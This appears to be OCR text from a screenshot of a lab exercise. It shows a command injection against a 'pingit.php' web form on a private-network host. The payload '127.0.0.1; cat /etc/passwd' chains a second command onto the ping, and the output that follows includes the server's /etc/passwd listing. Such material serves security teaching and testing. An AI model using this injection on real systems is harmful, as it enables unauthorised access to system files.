 Edit View Search Terminal Help
Mozilla Firefox
http://10.0.2.11/index.php × http://10.0.2.11/pingit.php × http://10.0.2.11/pingit.php × +
10.0.2.11/pingit.php Search
127.0.0.1; cat /etc/passwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.251 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.236 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.025/0.170/0.251/0.104 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin